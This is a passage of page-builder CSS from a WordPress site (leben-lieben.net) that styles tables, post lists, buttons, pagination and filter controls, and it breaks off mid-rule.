[data-css="tve-u-1836f2c13c9"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13ca"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13cb"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13cc"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13cd"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13ce"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13cf"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d0"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d1"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d2"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d3"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d5"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d6"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d7"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d8"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13d9"]{vertical-align: top;}:not(#tve) [data-css="tve-u-1836f2c13da"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13db"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13dc"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13dd"]{vertical-align: bottom;}:not(#tve) [data-css="tve-u-1836f2c13de"]{vertical-align: top;}:not(#tve) [data-css="tve-u-1836f2c13df"]{vertical-align: bottom;}:not(#tve) [data-css="tve-u-1836f2c13e1"]{vertical-align: top;}:not(#tve) [data-css="tve-u-1836f2c13e2"]{vertical-align: top;}:not(#tve) [data-css="tve-u-1836f2c13e3"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13e4"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13e5"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13e6"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13e7"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13e8"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13e9"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13ea"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13eb"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13ec"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13ee"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13ef"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13f0"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13f1"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13f2"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13f3"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13f4"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c1342"] > .tve_table > tbody > tr:nth-child(2n) > td{--tve-applied-background-color: rgb(0,0,0);}:not(#tve) [data-css="tve-u-1836f2c1342"] > .tve_table > tbody > tr:nth-child(2n+1) > td{--tve-applied-background-color: rgb(240,240,240);background-color: rgb(240,240,240);}:not(#tve) [data-css="tve-u-1836f2c13f5"]{--tcb-applied-color: var$(--tcb-skin-color-24);color: var(--tcb-skin-color-24) !important;--tve-applied-color: var$(--tcb-skin-color-24) !important;}:not(#tve) [data-css="tve-u-1836f2c13f6"]{--tcb-applied-color: var$(--tcb-skin-color-24);color: var(--tcb-skin-color-24) !important;--tve-applied-color: var$(--tcb-skin-color-24) !important;}[data-css="tve-u-1836f36bd24"]{padding: 0px !important;margin-bottom: 0px !important;margin-top: 0px !important;}[data-css="tve-u-1836f56ed7a"]{background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;}[data-css="tve-u-1836f5b6d78"]{min-height: 61px;}[data-css="tve-u-1836f6957eb"]{--tve-border-width: 0px;padding-top: 0px !important;padding-bottom: 0px !important;border: none !important;--tve-applied-border: none !important;padding-left: 10px !important;}.page-id-4439 .bottom-section [data-css="tve-u-183d11d9f30"]{padding: 0px !important;margin: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a6"]{max-width: 66.6998%;}.page-id-4439 .bottom-section [data-css="tve-u-183d11ee788"]{padding: 0px !important;margin: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-183d11f662e"]{padding: 0px !important;margin: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-183d11f9415"]{padding: 0px !important;margin: 0px !important;}[data-css="tve-u-183e5d9b577"]{padding: 0px !important;margin: 0px !important;}:not(#tve) [data-css="tve-u-183e5dd8cb5"]{line-height: 1.25em !important;}[data-css="tve-u-183e5ddd7df"]{padding: 0px !important;margin: 0px !important;}[data-css="tve-u-183e5de5a90"]{padding-left: 10px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63e8"]{width: 738px;}[data-css="tve-u-18420481b09"]{max-width: 1080px;--tve-alignment: center;float: none;margin: 0px auto !important;padding: 0px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper{width: calc((100% - 60px) / 3);}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 30px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 30px !important;}.tcb-post-list[data-css="tve-u-18420a71316"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}[data-css="tve-u-18420a71316"].tcb-post-list .post-wrapper{border: 3px solid var(--tcb-skin-color-21);--tve-applied-border: 3px solid var$(--tcb-skin-color-21);--tve-border-width: 3px;padding-bottom: 0px !important;background-image: linear-gradient(rgba(255,255,255,0.74),rgba(255,255,255,0.74)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(255,255,255,0.74),rgba(255,255,255,0.74)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0.74),rgba(255,255,255,0.74)) !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a71318"]{margin: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-18420a71316"].tcb-post-list .thrv-content-box [data-css="tve-u-18420a7131a"]{min-height: 1px;height: 200px !important;--tve-applied-height: 200px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2,115,8,0.15),rgba(2,115,8,0.15)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--background-image: linear-gradient(rgba(2,115,8,0.15),rgba(2,115,8,0.15)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;--background-size: auto,cover !important;--background-position: 50% 50%,50% 50% !important;--background-attachment: scroll,scroll !important;--background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(2,115,8,0.15),rgba(2,115,8,0.15)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a71318"]:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2,115,8,0.15),rgba(2,115,8,0.15)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--background-image: linear-gradient(rgba(2,115,8,0.15),rgba(2,115,8,0.15)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;--background-size: auto,cover !important;--background-position: 50% 50%,50% 50% !important;--background-attachment: scroll,scroll !important;--background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(2,115,8,0.15),rgba(2,115,8,0.15)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a9d6e0"]{box-shadow: rgba(0,0,0,0.25) 0px 8px 12px 0px;--tve-applied-box-shadow: 0px 8px 12px 0px rgba(0,0,0,0.25);background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420a9fc77"]{width: 85%;--tve-alignment: center;float: none;margin: -40px auto 34px !important;--tve-applied-width: 85% !important;position: relative !important;z-index: 16 !important;padding-top: 0px !important;}:not(#tve) [data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420ab0ae6"]{text-shadow: none;--tve-applied-text-shadow: none;--tcb-applied-color: var$(--tcb-color-5);color: rgb(255,185,0) !important;--tve-applied-color: var$(--tcb-color-5) !important;font-size: 20px !important;line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420abd462"]{font-size: 18px !important;}:not(#tve) [data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420acc07c"]{--tcb-applied-color: var$(--tcb-skin-color-21);color: var(--tcb-skin-color-21) !important;--tve-applied-color: var$(--tcb-skin-color-21) !important;font-size: 16px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420ad2ed6"]{width: 35px;right: 0px;bottom: 0px;padding: 0px !important;margin: 0px !important;--tve-applied-width: 35px !important;position: absolute !important;}[data-css="tve-u-18420a71316"].tcb-post-list .thrv-content-box [data-css="tve-u-18420ad3073"]{height: 35px !important;--tve-applied-height: 35px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420adb0a0"]{font-size: 25px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: var(--tcb-skin-color-22);--tcb-local-color-var: var$(--tcb-skin-color-22);--tve-icon-size: 25px;width: 25px;height: 25px;margin-bottom: 0px !important;margin-top: 0px !important;}:not(#tve) [data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420adb0a0"] > :first-child{color: var(--tcb-skin-color-22);--tve-applied-color: var$(--tcb-skin-color-22);--tcb-applied-color: var$(--tcb-skin-color-22);}:not(#tve) [data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420aea6e8"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18420a71316"].tcb-post-list .thrv-content-box [data-css="tve-u-18420af280e"]{height: 259px !important;--tve-applied-height: 259px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420afc16e"]{bottom: 0px;left: 0px;position: absolute !important;margin-left: 67px !important;}[data-css="tve-u-18420a71316"].tcb-post-list [data-css="tve-u-18420b03add"]{padding-top: 0px !important;}[data-css="tve-u-18420a71316"]{margin-top: 24px !important;padding-bottom: 0px !important;margin-bottom: 38px !important;}[data-css="tve-u-18420b4391e"]{--tve-alignment: center;float: none;max-width: fit-content;margin-left: auto !important;margin-right: auto !important;}:not(#tve) [data-css="tve-u-18420a71316"].tcb-post-list .post-wrapper:hover{box-shadow: rgba(0,0,0,0.25) 0px 8px 12px 0px !important;--tve-applied-box-shadow: 0px 8px 12px 0px rgba(0,0,0,0.25) !important;}[data-css="tve-u-18420a71316"].tcb-post-list .post-wrapper:hover [data-css="tve-u-18420a71319"]{background-image: linear-gradient(rgba(2,115,8,0),rgba(2,115,8,0)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--background-image: linear-gradient(rgba(2,115,8,0),rgba(2,115,8,0)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;--background-size: auto,cover !important;--background-position: 50% 50%,50% 50% !important;--background-attachment: scroll,scroll !important;--background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(2,115,8,0),rgba(2,115,8,0)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-184246a65b9"]{--tcb-applied-color: var$(--tcb-skin-color-22);color: var(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.page-id-4439 .top-section [data-css="tve-u-184250c0b56"]{max-width: 693px;--tve-alignment: center;float: none;background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;margin: 60px auto -10px !important;--tve-applied-max-width: 693px !important;}[data-css="tve-u-1842f8e1256"]{--tve-border-width: 0px;border-top: none;justify-content: center !important;margin-bottom: 40px !important;}[data-css="tve-u-1842f8e1256"].tcb-pagination .tcb-pagination-current{background-color: rgb(2,115,8) !important;--background-color: rgb(2,115,8) !important;--tve-applied-background-color: var$(--tcb-color-1) !important;}[data-css="tve-u-1842f8e9956"] .tcb-button-link{background-color: rgb(0,184,49) !important;--background-color: rgb(0,184,49) !important;--tve-applied-background-color: rgb(0,184,49) !important;background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}:not(#tve) [data-css="tve-u-1842f8e9956"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-0),var$(--tcb-skin-color-0)) !important;}:not(#tve) [data-css="tve-u-1842f8e9956"]:hover .tcb-button-link span{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}:not(#tve) [data-css="tve-u-1842f8e9956"]:hover{--tve-color: var(--tcb-skin-color-22) !important;--tve-applied---tve-color: var$(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-1842f8e1256"].tcb-pagination .tcb-pagination-link:hover{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;--tve-color: var(--tcb-skin-color-22) !important;--tve-applied---tve-color: var$(--tcb-skin-color-22) !important;background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-0),var$(--tcb-skin-color-0)) !important;}:not(#tve) [data-css="tve-u-1842f8e47be"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-0),var$(--tcb-skin-color-0)) !important;}:not(#tve) [data-css="tve-u-1842f8e47be"]:hover .tcb-button-link span{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}:not(#tve) [data-css="tve-u-1842f8e47be"]:hover{--tve-color: var(--tcb-skin-color-22) !important;--tve-applied---tve-color: var$(--tcb-skin-color-22) !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"] > .tcb-flex-col{padding-left: 0px;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"]{margin-left: 0px;min-height: inherit;padding: 0px !important;--tve-applied-min-height: 249px !important;--tve-applied-max-height: 262px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23df"]{margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e1"]{background-image: linear-gradient(rgba(57,164,210,0.1),rgba(57,164,210,0.1)),url("//leben-lieben.net/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e0"] > .tcb-flex-col > .tcb-col{min-height: 249px;justify-content: flex-end;max-height: 262px;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e3"]{box-shadow: rgba(0,0,0,0.05) 6px 7px 12px 3px;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e2"]{width: 460px;left: -48px;top: 44px;max-width: unset;position: relative !important;margin: 0px 0px 0px -195px !important;padding: 18px 30px 18px 29px !important;z-index: 10 !important;--tve-applied-width: 460px !important;--tve-applied-max-width: unset !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e6"]{float: left;z-index: 3;position: relative;padding-left: 0px !important;padding-right: 20px !important;background-image: none !important;margin-bottom: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e5"]::after{clear: both;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ab23e7"]{letter-spacing: 1px;--tcb-applied-color: var$(--tcb-color-1);color: rgb(2,115,8) !important;font-size: 17px !important;font-family: Verdana,Geneva,sans-serif !important;font-weight: var(--g-regular-weight,normal) !important;font-style: normal !important;--tve-applied-color: var$(--tcb-color-1) !important;text-decoration: underline !important;}[data-css="tve-u-18437ab23d4"]{max-width: 1080px;max-height: 262px;margin-bottom: 42px !important;background-image: linear-gradient(rgba(0,0,0,0.22),rgba(0,0,0,0.22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(0,0,0,0.22),rgba(0,0,0,0.22)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.22),rgba(0,0,0,0.22)) !important;margin-top: 0px !important;padding-bottom: 81px !important;--tve-applied-max-width: 1080px !important;--tve-applied-max-height: 262px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 30px !important;}.tcb-post-list[data-css="tve-u-18437ab23d4"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 30px !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437ae0808"]{font-size: 18px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437aed6f9"]{width: 34px;float: right;z-index: 3;position: relative;--tve-alignment: right;padding: 0px !important;margin: 0px !important;--tve-applied-width: 34px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list .thrv-content-box [data-css="tve-u-18437aedd89"]{height: 34px !important;--tve-applied-height: 34px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437afdcb1"]{font-size: 25px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: var(--tcb-skin-color-22);--tcb-local-color-var: var$(--tcb-skin-color-22);--tve-icon-size: 25px;width: 25px;height: 25px;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437afdcb1"] > :first-child{color: var(--tcb-skin-color-22);--tve-applied-color: var$(--tcb-skin-color-22);--tcb-applied-color: var$(--tcb-skin-color-22);}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b0d52c"]::after{clear: both;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b1a08c"]{max-width: 60%;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b39dab"]{max-width: 40%;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b73eaf"]{--tcb-applied-color: var$(--tcb-color-5);color: rgb(255,185,0) !important;--tve-applied-color: var$(--tcb-color-5) !important;font-family: inherit !important;font-size: 23px !important;font-style: italic !important;line-height: 1.45em !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437b7696f"]{font-size: 16px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list .post-wrapper{height: unset;--tve-applied-height: unset !important;}:not(#tve) [data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-18437bd2ae4"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf38676"]{min-height: inherit;padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf38676"] > .tcb-flex-col > .tcb-col{min-height: 249px;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf39865"]{margin-bottom: 0px !important;margin-top: 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf3f83c"]{padding: 0px !important;margin: 7px 0px 0px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf4aa0c"]{clip-path: url("#clip-right-c2fea8a304c2c");-webkit-clip-path: url("#clip-right-c2fea8a304c2c");background-image: url("//leben-lieben.net/wp-content/uploads/2022/11/Bluetenbund.jpg") !important;background-size: cover !important;background-position: 10% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: url("//leben-lieben.net/wp-content/uploads/2022/11/Bluetenbund.jpg") !important;--background-size: cover !important;--background-position: 10% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: url("//leben-lieben.net/wp-content/uploads/2022/11/Bluetenbund.jpg") !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list .thrv-content-box [data-css="tve-u-1843cf4ee7e"]{min-height: 263px !important;--tve-applied-min-height: 263px !important;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf85e56"]{max-width: 40.1%;}[data-css="tve-u-18437ab23d4"].tcb-post-list [data-css="tve-u-1843cf85ea0"]{max-width: 59.9%;}.page-id-4439 .top-section [data-css="tve-u-18366cc0166"]{line-height: 1.55em !important;}[data-css="tve-u-1843d4f9422"]{padding: 0px !important;margin: 0px !important;}[data-css="tve-u-1843d4f9422"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-1836f2c1342"]{margin-top: 20px !important;}[data-css="tve-u-1849766abb7"] .tcb-filter-button .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding-left: 17px;border: 1px solid var(--tcb-skin-color-5);--tve-applied-border: 1px solid var$(--tcb-skin-color-5);background-color: transparent !important;background-image: linear-gradient(rgba(255,255,255,0.67),rgba(255,255,255,0.67)) !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0.67),rgba(255,255,255,0.67)) !important;background-size: auto !important;background-attachment: scroll !important;padding-top: 19px !important;padding-right: 18px !important;padding-bottom: 19px !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(255,255,255,0.67),rgba(255,255,255,0.67)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-1849766abb7"] .tcb-filter-button .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-1849766abb7"] .tcb-filter-button{display: block;max-width: 34%;width: 33%;--tve-color: var(--tcb-skin-color-4);--tve-applied---tve-color: var$(--tcb-skin-color-4);--tcb-local-color-62516: var(--tcb-skin-color-0) !important;--tve-applied-max-width: 34% !important;}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button.tve-state-active .tcb-button-link{background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-color: transparent !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-1849766abb7"] .tcb-filter-button:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.3),rgba(255,255,255,0.3)),linear-gradient(var(--tcb-local-color-62516,var(--tcb-skin-color-0)),var(--tcb-local-color-62516,var(--tcb-skin-color-0)));background-color: transparent !important;}[data-css="tve-u-1849766abb7"]{border-bottom: none;--tve-border-width: 0px;--tcb-filter-column-gap: 0px !important;margin: 90px -8px 0px 1px !important;padding-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-4));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-4));--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-4));}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button:hover .tcb-button-link{background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;border: 1px solid var(--tcb-skin-color-22) !important;--tve-applied-border: 1px solid var$(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button:hover .tcb-button-link span{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button:hover{--tve-color: var(--tcb-skin-color-22) !important;--tve-applied---tve-color: var$(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-1849766abb7"] .tcb-filter-button.tve-state-active .tcb-button-link span{font-weight: 